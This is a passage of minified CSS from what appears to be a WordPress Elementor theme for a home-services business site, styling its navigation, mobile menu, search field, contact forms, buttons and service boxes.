span+span{margin-top:5px}.mobile_nav_wrapper .wgl-menu_overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.3);visibility:hidden;opacity:0}.mobile_nav_wrapper .primary-nav{width:calc(100% + 17px)}.mobile_nav_wrapper .primary-nav ul li ul li>a:before,.mobile_nav_wrapper .primary-nav ul li ul li>a>span:before,.mobile_nav_wrapper .primary-nav>ul>li.menu-item-has-children>a:after,.mobile_nav_wrapper .primary-nav>ul>li>a span:before,.mobile_nav_wrapper .primary-nav>ul>li>a:after{display:none}.mobile_nav_wrapper .primary-nav>ul>li>a>span{padding-right:0!important}.mobile_nav_wrapper .primary-nav>ul li{position:static}.mobile_nav_wrapper .primary-nav ul li a{position:relative;text-transform:capitalize}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu{position:relative;top:0!important;left:0!important;right:0!important;width:100%;box-sizing:border-box;padding:0 0 0 25px;min-width:auto;color:inherit;opacity:1;visibility:visible;white-space:initial;overflow:hidden;transform:none!important}.wgl-menu_outer{position:fixed;z-index:999;background-color:#222328;overflow:hidden;width:400px;height:100%;top:0;transform:translateX(-100%)}.wgl-menu_outer .mobile-hamburger-close{border-radius:6px;line-height:0;position:relative;z-index:999}.wgl-menu_outer .wgl-menu-outer_header{position:absolute;top:20px;right:-45px}.wgl-menu_outer .wgl-menu-outer_header .hamburger-box{padding:12px 10px}.wgl-menu_outer .wgl-menu-outer_content{position:absolute;padding:17px 30px;width:100%;top:0;right:0;bottom:0;left:0;overflow-y:scroll;scrollbar-width:none}.wgl-menu_outer .wgl-menu-outer_content::-webkit-scrollbar{display:none}.wgl-menu_outer .wgl-menu-outer_content .wgl-logotype-container{display:flex;align-items:center;justify-content:center;margin-bottom:20px;min-height:30px}.mobile_nav_wrapper .wgl-menu-outer_content>*{margin-top:20px}.mobile_nav_wrapper .wgl-menu-outer_content>:first-child{margin-top:0}.mobile_nav_wrapper .primary-nav ul li ul li{border-bottom:0!important;margin:0}.mobile_nav_wrapper .primary-nav ul li ul li>a:after{display:none}.mobile_nav_wrapper .primary-nav ul li ul li>a>span{padding:0;background:0 0!important}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu{box-shadow:none;margin-top:0;border:0;width:100%;background-color:#222328;display:none}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu:after{display:none}.wgl-mobile-header .wgl-logotype-container img{-o-object-fit:contain;object-fit:contain}@media (max-width:1200px){.wgl-theme-header .wgl-sticky-header{display:none}}@media (max-width:420px){.wgl-menu_outer{width:calc(100% - 48px)}}.page-header{display:flex;align-items:center;position:relative;z-index:1;padding:10px 0}.page-header:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.4);z-index:-2}.page-header_wrapper{height:100%;width:100%}.page-header_wrapper .wgl-container{height:100%}.page-header .page-header_content{height:100%;display:flex;flex-direction:column;justify-content:center}.page-header_align_left{justify-content:left}.page-header_align_left .page-header_content{align-items:flex-start;text-align:left}.page-header_title{font-weight:700;color:inherit}.page-header_breadcrumbs:not(:first-child){margin-top:24px}.page-header_breadcrumbs a{color:inherit;font-weight:500;opacity:.7}.page-header_breadcrumbs .breadcrumbs{white-space:nowrap;letter-spacing:0;font-weight:600;text-transform:uppercase}.page-header_breadcrumbs .breadcrumbs .current{color:#fff}.page-header_breadcrumbs .divider:not(:last-child){color:inherit}.page-header_breadcrumbs .divider:not(:last-child):before{content:"";display:inline-block;width:2px;height:calc(1em + 4px);margin:0 8px -3px;color:inherit;background-color:currentColor}.header_search{position:relative}.header_search-button{display:inline-block;position:relative;font-size:22px;font-weight:400;transform-origin:center}.header_search-close{position:absolute;line-height:1;opacity:0;transform-origin:center;transform:translateY(60%) scale(0)}.header_search .header_search-button-wrapper{display:flex;height:100%}.header_search.search_standard .header_search-field .search-form{position:relative;z-index:1}.header_search.search_standard .header_search-field .search-field{padding:12px 60px 11px 20px}.header_search.search_standard .header_search-field .search-button{position:absolute;z-index:2;height:100%;width:50px;top:0;right:0;margin:0;border:0;outline:0;padding:0;font-size:0;background:0 0;box-shadow:none;opacity:0}.header_search.search_standard .header_search-field .search__icon{position:absolute;z-index:1;top:5px;right:5px;width:40px;height:40px;border-radius:6px;font-size:21px;line-height:40px;font-style:normal;text-align:center;transform:translate(0,0);opacity:1}.header_search.search_standard .header_search-field{opacity:0;visibility:hidden;transform:scale3d(.8,.8,.8)}.header_search.search_standard{position:static}.header_search.search_standard .header_search-field{position:absolute;top:0;right:0;bottom:0;left:0;padding:0 30px;z-index:2}.header_search.search_standard .header_search-field .search-form{display:flex;align-items:center;justify-content:center;max-width:575px;margin:auto;height:100%}.header_search.search_standard .header_search-field .search-field{width:100%;margin:0}.header_search.search_standard .header_search-field .search-button{height:50px;bottom:0;margin:auto 0}.header_search.search_standard .header_search-field .search__icon{bottom:5px;margin:auto 0}.header_search.search_standard .header_search-field .header_search-close{right:0;bottom:0;top:0;margin:auto;height:18px;font-size:18px}.elementor-widget-wgl-header-search{position:static}.elementor-widget-wgl-header-search.full-height-yes .header_search-close{transform:scale(0)}.elementor-widget-wgl-header-search.full-height-yes{height:100%}.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container,.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container>.header_search{height:inherit}.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container .header_search-button-wrapper,.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container>.header_search .header_search-button-wrapper{align-items:center}.wgl-search{align-items:center}.footer_top-area p{margin-bottom:0}body.elementor-page main .wgl-container{width:auto;max-width:none;margin-left:auto;margin-right:auto}.elementor-element.elementor-widget.elementor-widget-spacer{margin-bottom:0}body ul{margin-left:.4em;padding-left:.9em}body ul li{position:relative;z-index:1;line-height:2.375em}body ul>li:last-child{padding-bottom:0}.wpcf7-form-control-wrap{display:block}.wpcf7 .wpcf7-response-output{margin:0 0 5px 0}.wpcf7 input:not([type=submit]),.wpcf7 select,.wpcf7 textarea{width:100%}.wpcf7-form .row{margin-left:-10px;margin-right:-10px}.wpcf7-form .row [class*=wgl_col-]{position:relative;padding-left:10px;padding-right:10px}.wpcf7 form .wpcf7-response-output{margin:20px 0 0;padding:10px 19px 10px;line-height:28px;border-width:1px;border-radius:6px}.wpcf7 .wpcf7-submit{margin-top:0;color:#fff;min-width:160px}.wpcf7-form .wpcf7-submit{margin-top:10px}.wpcf7 .row.services .wgl_custom-col{width:37%;padding-left:10px;padding-right:10px}.wpcf7 .row.services .wgl_custom-col.submit{width:26%}.wpcf7 .row.services .wgl_custom-col.submit input{width:100%;max-width:240px;min-width:unset;padding:12px 15px 10px}@media (max-width:1024px){.wpcf7 .row.services .wgl_custom-col{width:50%}.wpcf7 .row.services .wgl_custom-col.submit{width:50%;margin:0 auto;text-align:center}}@media (max-width:600px){.wpcf7 .row.services .wgl_custom-col{width:100%}.wpcf7 .row.services .wgl_custom-col.submit{width:100%}.wpcf7 .row.services .wgl_custom-col.submit input{max-width:180px}}.wpcf7 .row.services .wgl_custom-row{display:flex;align-items:flex-start;flex-wrap:wrap;padding:0}.wpcf7 .row.services input,.wpcf7 .row.services select{margin:10px 0}.footer .wpcf7 .wpcf7-response-output{margin:10px 0 0;padding:10px 10px 10px;line-height:24px;border-radius:5px;color:#fefefe;font-size:14px}.footer .wpcf7 input:not([type=submit]){font-size:14px;font-weight:400;color:inherit;outline:unset;background:0 0;box-shadow:unset;overflow:hidden}.footer .wpcf7 input:not([type=submit])::placeholder{color:#8e8e8e}.footer .wpcf7 form>p:last-of-type:after{content:"";position:absolute;z-index:0;top:5px;right:5px;width:40px;height:40px;font-family:flaticon;text-align:center;color:#fff;line-height:40px;border-radius:5px}#scroll_up{position:fixed;z-index:20;right:0;bottom:20px;border-radius:6px 0 0 6px;text-align:center;opacity:0;transform:translateX(130%)}#scroll_up:not(:empty){display:flex;justify-content:center;align-items:center;font-size:13px;right:0;top:100%;width:50px;font-weight:600;min-height:-moz-fit-content;min-height:fit-content;line-height:30px;transform:rotate(180deg) translate3D(-50px,-130%,0);transform-origin:0 0;writing-mode:vertical-rl;white-space:nowrap;border-radius:0 6px 6px 0;padding:30px 4px 30px 0}.wgl-header-list-info .elementor-icon-list-item:before{display:none}.wgl-header-list-info .wgl-header-list-icon i{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.wgl-header-list-info a{color:inherit}.elementor-element.elementor-widget.elementor-widget-wgl-header-delimiter,.elementor-element.elementor-widget.elementor-widget-wgl-header-list-info,.elementor-element.elementor-widget.elementor-widget-wgl-header-logo,.elementor-element.elementor-widget.elementor-widget-wgl-header-search,.elementor-element.elementor-widget.elementor-widget-wgl-menu{margin-bottom:0}.elementor-element.elementor-widget.elementor-widget-wgl-header-delimiter,.elementor-element.elementor-widget.elementor-widget-wgl-header-list-info,.elementor-element.elementor-widget.elementor-widget-wgl-header-logo,.elementor-element.elementor-widget.elementor-widget-wgl-header-search{width:auto}.elementor-element.elementor-widget.elementor-widget-wgl-header-delimiter .delimiter{background:#ece8ec}.wgl-accordion .wgl-accordion_content{display:none}.wgl-accordion .wgl-accordion_content p:last-child{margin-bottom:0}.button-wrapper{font-size:0}.wgl-button{display:inline-block;position:relative;border-radius:6px;line-height:1.5em;font-weight:600;color:#fff;overflow:hidden;letter-spacing:.025em}.wgl-button .button-content-wrapper{display:flex;justify-content:center;position:relative}.wgl-button.btn-size-md{font-size:13px;padding:17px 28px 14px}.wgl-double_heading{position:relative}.wgl-double_heading .dbl__title-wrapper{position:relative;z-index:1;line-height:0}.wgl-double_heading .dbl__title{font-size:42px;font-weight:600;line-height:1.4;color:inherit}.wgl-double_heading .dbl__subtitle{display:inline-block;position:relative;font-size:16px;font-weight:600;line-height:1.2;letter-spacing:.025em;z-index:1}.wgl-double_heading .dbl__subtitle:before{content:"";position:relative;height:1.375em;width:5px;margin-right:11px;margin-bottom:-.3em;border-radius:1px;transform:scaleY(0);transform-origin:bottom;display:none}.wgl-double_heading .dbl__subtitle span,.wgl-double_heading .dbl__subtitle span:before{display:inline-block;vertical-align:middle}.wgl-double_heading .dbl__subtitle span+span:before{content:"";width:calc(1em + 17px);height:.028em;margin:-4px 20px 0;background-color:currentColor}.elementor-widget-wgl-service-box .elementor-widget-container{position:relative;overflow:hidden}.elementor-widget-wgl-service-box .wgl-service-box_link{position:absolute;z-index:2;width:100%;height:100%;left:0;top:0}.wgl-service-box{position:relative;z-index:1}.wgl-service-box_background{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;display:block;opacity:1;will-change:transform}.wgl-service-box_background:after,.wgl-service-box_background:before{content:"";position:absolute;z-index:0;top:0;right:0;bottom:0;left:0;border-radius:inherit}.wgl-service-box_background:after{opacity:0}.wgl-service-box .wgl-service-box_content-wrap{position:relative;overflow:hidden;z-index:2}.wgl-service-box .wgl-service-box_title{font-size:24px;line-height:1.25}.wgl-service-box .wgl-service-box_button{display:inline-block;position:relative;font-size:13px;font-weight:600;letter-spacing:.025em;z-index:2}@media (max-width:1545px){header>:not(.wgl-mobile-header) nav.primary-nav>ul{padding-left:10px;padding-right:10px}header>:not(.wgl-mobile-header) nav.primary-nav>ul>li>a{padding-left:20px;padding-right:20px}.primary-nav ul li ul{left:-10px}}@media (max-width:1250px){header>:not(.wgl-mobile-header) nav.primary-nav>ul{padding-left:15px;padding-right:15px}header>:not(.wgl-mobile-header) nav.primary-nav>ul>li>a{padding-left:15px;padding-right:15px}}@media (max-width:1200px){.wgl-container{width:950px}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(950px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(950px + 10px)}body.elementor-default .elementor-section-boxed .elementor-container .elementor-section-boxed .elementor-container,body.elementor-default .elementor-section-boxed .elementor-container .elementor-section-full_width .elementor-container{width:100%;margin-left:auto;margin-right:auto}header .wgl-logotype-container .logo-name{text-align:center}.row:after{clear:both}}@media (max-width:992px){.wgl-container{width:728px}.wgl-container .elementor-section-boxed .elementor-container{width:728px}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(728px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(728px + 10px)}.page-header_content .page-header_title{display:block}.page-header_align_left .page-header_breadcrumbs{text-align:left}}@media (max-width:768px){.page-header_content .breadcrumbs{white-space:normal}}@media (min-width:768px){.row .wgl_col-12{width:100%}}@media (max-width:767px){.wgl-container{width:560px}.wgl-container .elementor-section-boxed .elementor-container{width:560px}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(560px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(560px + 10px)}}@media (max-width:600px){.wgl-container{width:420px}.wgl-container .elementor-section-boxed .elementor-container{width:420px}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(420px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(420px + 10px)}.a-mobilecenter{text-align:center}}@media (max-width:480px){.wgl-container{width:90%}.wgl-container .elementor-section-boxed .elementor-container{width:90%;margin-left:auto;margin-right:auto}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(90% + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(90% + 10px)}.page-header_wrapper>.wgl-container{width:90%}}@media (max-width:380px){.wgl-logotype-container .logo-name{font-size:26px}}body{font-family:var(--cleenday-content-font-family);font-size:var(--cleenday-content-font-size);line-height:var(--cleenday-content-line-height);font-weight:var(--cleenday-content-font-weight);color:var(--cleenday-content-color);background:var(--cleenday-body-background)}h1,h2,h3,h3 span{font-family:var(--cleenday-header-font-family);font-weight:var(--cleenday-header-font-weight);color:var(--cleenday-header-font-color)}h1{font-family:var(--cleenday-h1-font-family);font-size:var(--cleenday-h1-font-size);line-height:var(--cleenday-h1-line-height);font-weight:var(--cleenday-h1-font-weight);text-transform:var(--cleenday-h1-text-transform)}h2{font-family:var(--cleenday-h2-font-family);font-size:var(--cleenday-h2-font-size);line-height:var(--cleenday-h2-line-height);font-weight:var(--cleenday-h2-font-weight);text-transform:var(--cleenday-h2-text-transform)}h3,h3 span{font-family:var(--cleenday-h3-font-family);font-size:var(--cleenday-h3-font-size);line-height:var(--cleenday-h3-line-height);font-weight:var(--cleenday-h3-font-weight);text-transform:var(--cleenday-h3-text-transform)}label{font-family:var(--cleenday-content-font-family)}.header_search.search_standard .header_search-field .search-field{color:var(--cleenday-content-color)}.page-header_title{font-family:var(--cleenday-header-font-family)}.header_search.search_standard .header_search-field .header_search-close,.header_search.search_standard .header_search-field .search-form:after,.search-field{color:var(--cleenday-header-font-color)}.search__icon{color:var(--cleenday-header-font-color)}#scroll_up:not(:empty),.page-header_breadcrumbs,.wgl-button,.wgl-double_heading .dbl__subtitle,.wgl-service-box .wgl-service-box_button,input[type=submit]{font-family:var(--cleenday-additional-font-family)}header nav.children-counter-disable>ul>li.menu-item-has-children>a>span+.menu-item__plus,input[type=tel]::placeholder,input[type=text]::placeholder,select::placeholder,textarea::placeholder{color:var(--cleenday-additional-font-color)}#scroll_up{color:var(--cleenday-back-to-top-color);background-color:var(--cleenday-back-to-top-background)}.primary-nav>ul{font-family:var(--cleenday-menu-font-family);font-size:var(--cleenday-menu-font-size);line-height:var(--cleenday-menu-line-height);font-weight:var(--cleenday-menu-font-weight)}.primary-nav ul li ul{font-family:var(--cleenday-submenu-font-family);font-size:var(--cleenday-submenu-font-size);line-height:var(--cleenday-submenu-line-height);font-weight:var(--cleenday-submenu-font-weight)}.primary-nav ul li ul,.wgl-theme-header .header_search-field{color:var(--cleenday-submenu-color);background-color:var(--cleenday-submenu-background)}.mobile_nav_wrapper,.mobile_nav_wrapper .primary-nav ul li ul.sub-menu,.wgl-menu_outer,.wgl-menu_outer .mobile-hamburger-close{color:var(--cleenday-submenu-mobile-color);background-color:var(--cleenday-submenu-mobile-background)}.mobile_nav_wrapper .wgl-menu_overlay{background-color:var(--cleenday-submenu-mobile-overlay)}.header_search-field .search-form:after,a{color:var(--cleenday-primary-color)}.page-header_breadcrumbs .divider:not(:last-child):before{background-color:var(--cleenday-primary-color)}.primary-nav ul li ul li[class*=current]:not(:hover)>a,.primary-nav ul li ul li[class*=current]:not(:hover)>a>.menu-item__plus{color:var(--cleenday-primary-color)}.mobile_nav_wrapper .primary-nav>ul>li>a>span:after{background-color:var(--cleenday-primary-color)}.page-header_breadcrumbs .breadcrumbs>a:after,.page-header_breadcrumbs .breadcrumbs>a:before,.wgl-double_heading .dbl__subtitle:before{background-color:var(--cleenday-primary-color)}.wgl-menu_outer .mobile-hamburger-close,.wgl-theme-header .wgl-button{background-color:var(--cleenday-primary-color)}.header_search{border-color:var(--cleenday-primary-color)}.wgl-button,.wpcf7 .wpcf7-submit{background-color:var(--cleenday-button-color-idle)}.wgl-theme-header a.wgl-button{background-color:var(--cleenday-button-color-hover)}.footer .wpcf7 form>p:last-of-type:after{background-color:var(--cleenday-primary-color)}}@media all{@charset "UTF-8";ul{box-sizing:border-box}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output{display:none}.wpcf7-form-control-wrap{position:relative}.wpcf7 input[type=tel]{direction:ltr}.elementor-screen-only{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor{-webkit-hyphens:manual;-ms-hyphens:manual;hyphens:manual}.elementor *,.elementor :after,.elementor :before{-webkit-box-sizing:border-box;box-sizing:border-box}.elementor a{-webkit-box-shadow:none;box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto{max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:var(--flex-direction);flex-direction:var(--flex-direction);-ms-flex-wrap:var(--flex-wrap);flex-wrap:var(--flex-wrap);-webkit-box-pack:var(--justify-content);-ms-flex-pack:var(--justify-content);justify-content:var(--justify-content);-webkit-box-align:var(--align-items);-ms-flex-align:var(--align-items);align-items:var(--align-items);-ms-flex-line-pack:var(--align-content);align-content:var(--align-content);gap:var(--gap);-ms-flex-preferred-size:var(--flex-basis);flex-basis:var(--flex-basis);-webkit-box-flex:var(--flex-grow);-ms-flex-positive:var(--flex-grow);flex-grow:var(--flex-grow);-ms-flex-negative:var(--flex-shrink);flex-shrink:var(--flex-shrink);-webkit-box-ordinal-group:var(--order);-ms-flex-order:var(--order);order:var(--order);-ms-flex-item-align:var(--align-self);align-self:var(--align-self)}.elementor-section{position:relative}.elementor-section .elementor-container{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{-ms-flex-wrap:wrap;flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{position:relative;width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:start;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-column{min-height:1px}.elementor-column{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-column-gap-narrow>.elementor-column>.elementor-element-populated{padding:5px}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}ul.elementor-icon-list-items.elementor-inline-items{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.elementor .elementor-element ul.elementor-icon-list-items{padding:0}.elementor-kit-9964{--e-global-color-primary:#FF630E;--e-global-color-secondary:#292929;--e-global-color-text:#575959}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1200px}.elementor-widget:not(:last-child){margin-bottom:20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary)}.elementor-widget-text-editor{color:var(--e-global-color-text)}.elementor-17420 .elementor-element.elementor-element-5214ac6{margin-top:-75px;margin-bottom:0}.elementor-17420 .elementor-element.elementor-element-2093479:not(.elementor-motion-effects-element-type-background){background-color:#fff;background-image:url(http://wgl-demo.net/cleenday/wp-content/uploads/2021/03/section-calc-bg.png);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-17420 .elementor-element.elementor-element-2093479{border-radius:12px 12px 12px 12px}.elementor-17420 .elementor-element.elementor-element-2093479{box-shadow:0 15px 38px 0 rgba(0,0,0,.1);padding:39px 49px 39px 45px}.elementor-17420 .elementor-element.elementor-element-bed6684{width:30%}.elementor-17420 .elementor-element.elementor-element-bed6684.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-17420 .elementor-element.elementor-element-bed6684.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-17420 .elementor-element.elementor-element-bed6684>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px}.elementor-17420 .elementor-element.elementor-element-46bce5b .elementor-heading-title{color:var(--e-global-color-secondary)}.elementor-17420 .elementor-element.elementor-element-ff26300{color:#292929;font-size:20px;font-weight:600;line-height:1em}.elementor-17420 .elementor-element.elementor-element-fe49988{width:70%}.elementor-17420 .elementor-element.elementor-element-fe49988.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-17420 .elementor-element.elementor-element-fe49988>.elementor-element-populated{padding:0}.elementor-17420 .elementor-element.elementor-element-cec012e{--spacer-size:30px}.elementor-17420 .elementor-element.elementor-element-4fca777 .dbl-title_2{color:#ff630e}.elementor-17420 .elementor-element.elementor-element-4fca777 .dbl-title_3{color:#292929}.elementor-17420 .elementor-element.elementor-element-4fca777 .dbl__subtitle{color:grey;margin:0 0 9px 0}.elementor-17420 .elementor-element.elementor-element-4fca777 .dbl__subtitle:before{display:inline-block}.elementor-17420 .elementor-element.elementor-element-7dfa43f{--spacer-size:30px}.elementor-17420 .elementor-element.elementor-element-34507c2 .wgl-service-box_title{margin:0 0 10px 0;color:#fff}.elementor-17420 .elementor-element.elementor-element-34507c2 .wgl-service-box_button{padding:11px 42px 9px 42px;border-radius:6px 6px 0 0;background-color:#4b494d}.elementor-17420 .elementor-element.elementor-element-34507c2 .wgl-service-box_button span{color:#fff}.elementor-17420 .elementor-element.elementor-element-34507c2 .wgl-service-box_background{background-image:url(https://dutyhour.com/wp-content/uploads/2022/05/Duty-Hour-Painter-Services.png);background-position:bottom center;background-repeat:no-repeat;background-size:cover}.elementor-17420 .elementor-element.elementor-element-34507c2 .wgl-service-box_background:before{background-color:transparent;background-image:linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%)}.elementor-17420 .elementor-element.elementor-element-34507c2 .wgl-service-box_background:after{background-color:transparent;background-image:linear-gradient(180deg,rgba(0,0,0,.5) 0,rgba(0,0,0,.95) 100%)}.elementor-17420 .elementor-element.elementor-element-34507c2 .elementor-widget-container,.elementor-17420 .elementor-element.elementor-element-34507c2 .wgl-service-box_background{border-radius:12px 12px 12px 12px}.elementor-17420 .elementor-element.elementor-element-34507c2 .wgl-service-box{padding:96px 20px 0 20px}@media (min-width:1025px){.elementor-17420 .elementor-element.elementor-element-2093479:not(.elementor-motion-effects-element-type-background){background-attachment:scroll}}@media (max-width:1024px){.elementor-17420 .elementor-element.elementor-element-46bce5b{text-align:center}.elementor-17420 .elementor-element.elementor-element-ff26300{text-align:center}}@media (max-width:767px){.elementor-17420 .elementor-element.elementor-element-46bce5b .elementor-heading-title{font-size:32px}.elementor-17420 .elementor-element.elementor-element-ff26300{font-size:18px}}.elementor-15 .elementor-element.elementor-element-71d2d2c{padding:8px 25px 8px 25px}.elementor-15 .elementor-element.elementor-element-1881651>.elementor-element-populated{padding:0}.elementor-15 .elementor-element.elementor-element-b1a29e0 .elementor-icon-list-icon i{color:#807f81;font-size:14px}.elementor-15 .elementor-element.elementor-element-b1a29e0 .elementor-icon-list-item{font-size:14px}.elementor-15 .elementor-element.elementor-element-b1a29e0 .elementor-icon-list-text{color:#807f81}.elementor-15 .elementor-element.elementor-element-b1a29e0>.elementor-widget-container{margin:0 0 0 -2px}.elementor-15 .elementor-element.elementor-element-50303b3.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-15 .elementor-element.elementor-element-50303b3>.elementor-element-populated{padding:0}.elementor-15 .elementor-element.elementor-element-a7f1dc4 .elementor-icon-list-icon i{color:#807f81;font-size:18px}.elementor-15 .elementor-element.elementor-element-a7f1dc4 .elementor-icon-list-item{font-size:14px}.elementor-15 .elementor-element.elementor-element-a7f1dc4 .elementor-icon-list-text{color:#807f81}.elementor-15 .elementor-element.elementor-element-a7f1dc4>.elementor-widget-container{padding:0 10px 0 10px;border-radius:6px 6px 6px 6px}.elementor-15 .elementor-element.elementor-element-a7ceb48 .delimiter-wrapper .delimiter{height:20px;width:1px;background-color:#ece8ec;margin:0 15px 0 15px}.elementor-15 .elementor-element.elementor-element-a7ceb48 .delimiter-wrapper{text-align:center}.elementor-15 .elementor-element.elementor-element-c23c1dc .elementor-icon-list-icon i{color:#807f81;font-size:18px}.elementor-15 .elementor-element.elementor-element-c23c1dc .elementor-icon-list-item{font-size:14px}.elementor-15 .elementor-element.elementor-element-c23c1dc .elementor-icon-list-text{color:#807f81}.elementor-15 .elementor-element.elementor-element-c23c1dc>.elementor-widget-container{padding:0 10px 0 10px;border-radius:6px 6px 6px 6px}.elementor-15 .elementor-element.elementor-element-66e795d .delimiter-wrapper .delimiter{height:20px;width:1px;background-color:#ece8ec;margin:0 15px 0 15px}.elementor-15 .elementor-element.elementor-element-66e795d .delimiter-wrapper{text-align:center}.elementor-15 .elementor-element.elementor-element-f94e2dd{border-style:solid;border-width:1px 0 0 0;border-color:#ece8ec;padding:0 25px 0 25px}.elementor-15 .elementor-element.elementor-element-b7874e1.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-15 .elementor-element.elementor-element-b7874e1>.elementor-element-populated{padding:0}.elementor-15 .elementor-element.elementor-element-0b90301 .wgl-logotype-container{text-align:left}.elementor-15 .elementor-element.elementor-element-3a90677{display:inline-flex;width:auto;flex-grow:1;justify-content:center}.elementor-15 .elementor-element.elementor-element-3a90677 .primary-nav{height:81px}.elementor-15 .elementor-element.elementor-element-3a90677 .primary-nav>ul>li>a{color:#292929}.elementor-15 .elementor-element.elementor-element-3a90677 .primary-nav>ul>li>a>.menu-item__plus{color:#666}.elementor-15 .elementor-element.elementor-element-3a90677 .primary-nav ul li ul{color:#525454}.elementor-15 .elementor-element.elementor-element-40135c0.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-15 .elementor-element.elementor-element-40135c0.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-15 .elementor-element.elementor-element-40135c0>.elementor-element-populated{padding:0}.elementor-15 .elementor-element.elementor-element-cc86477 .wgl-search{justify-content:center}.elementor-15 .elementor-element.elementor-element-cc86477 .header_search-button,.elementor-15 .elementor-element.elementor-element-cc86477 .header_search-close{color:#292929}.elementor-15 .elementor-element.elementor-element-cc86477>.elementor-widget-container{margin:0 40px 0 20px}.elementor-15 .elementor-element.elementor-element-4e20d7b .wgl-button{text-transform:uppercase;background-color:#ff630e}.elementor-15 .elementor-element.elementor-element-4e20d7b>.elementor-widget-container{margin:0 -4px 0 0}.elementor-15 .elementor-element.elementor-element-4e20d7b{width:auto;max-width:auto}@media (min-width:768px){.elementor-15 .elementor-element.elementor-element-b7874e1{width:20%}.elementor-15 .elementor-element.elementor-element-f19a2d7{width:56%}.elementor-15 .elementor-element.elementor-element-40135c0{width:23.664%}}.elementor-2527 .elementor-element.elementor-element-a5a23ce:not(.elementor-motion-effects-element-type-background){background-color:#fff}.elementor-2527 .elementor-element.elementor-element-a5a23ce{border-style:solid;border-width:1px 0 1px 0;border-color:#ece8ec;padding:0 25px 0 25px}.elementor-2527 .elementor-element.elementor-element-b6d15bc.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-2527 .elementor-element.elementor-element-a6896fd .wgl-logotype-container{text-align:left}.elementor-2527 .elementor-element.elementor-element-a7e0f9e{display:inline-flex;width:auto;flex-grow:1;justify-content:center}.elementor-2527 .elementor-element.elementor-element-a7e0f9e 